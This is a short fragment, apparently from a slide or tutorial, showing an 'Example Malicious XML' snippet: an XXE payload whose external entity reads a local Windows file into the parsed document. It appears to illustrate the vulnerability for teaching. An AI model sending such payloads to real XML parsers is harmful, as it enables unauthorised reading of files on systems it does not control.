 Example Malicious XML
<?xml version=\"1.0\" ?><!DOCTYPE doc
[<!ENTITY win SYSTEM
\"file:///C:/Users/admin/Documents/testdata2.tx
t\">]><doc>&win;</doc>